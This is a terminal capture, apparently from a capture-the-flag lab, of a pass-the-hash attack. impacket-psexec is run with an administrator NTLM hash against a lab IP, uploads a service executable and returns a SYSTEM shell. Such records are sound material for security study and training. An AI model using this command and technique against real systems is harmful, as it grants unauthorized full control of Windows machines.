 ┌──(kali㉿kali)-[~/forest/PTH]
└─$ impacket-psexec -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.129.237.62
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.237.62.....
[*] Found writable share ADMIN$
[*] Uploading file SeUOuzZx.exe
[*] Opening SVCManager on 10.129.237.62.....
[*] Creating service poSQ on 10.129.237.62.....
[*] Starting service poSQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system